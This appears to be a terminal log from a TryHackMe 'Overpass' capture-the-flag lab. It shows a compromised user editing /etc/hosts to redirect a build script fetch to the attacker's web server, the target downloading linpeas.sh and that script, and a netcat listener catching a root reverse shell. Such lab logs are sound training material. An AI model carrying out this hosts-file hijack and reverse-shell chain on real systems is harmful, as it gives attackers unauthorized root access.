 ~/vuln_labs/thm_easy_overpass ⌚ 22:58:03
$ ls
downloads  forjohn  from_web  id_rsa  nmap_init  readme.md
~/vuln_labs/thm_easy_overpass ⌚ 23:02:17
$ sudo python -m http.server 80
[sudo] password for hope:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.92.143 - - [02/Mar/2023 23:03:02] "GET /downloads/src/buildscript.sh HTT
P/1.1" 200 -
10.10.92.143 - - [02/Mar/2023 23:04:01] "GET /downloads/src/buildscript.sh HTT
P/1.1" 200 -
ff02::2 ip6-allrouters
james@overpass-prod:/tmp$ nano /etc/hosts
james@overpass-prod:/tmp$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 overpass-prod
10.11.8.57 overpass.thm
# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
james@overpass-prod:/tmp$
~/share/exploit ⌚ 22:47:55
$ python -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.92.143 - - [02/Mar/2023 22:48:44] "GET /linpeas.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
~/share/exploit ⌚ 22:57:10
$ nc -vnlp 4242
Listening on 0.0.0.0 4242
Connection received on 10.10.92.143 46462
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#
~/share/exploit ⌚ 23:03:09
$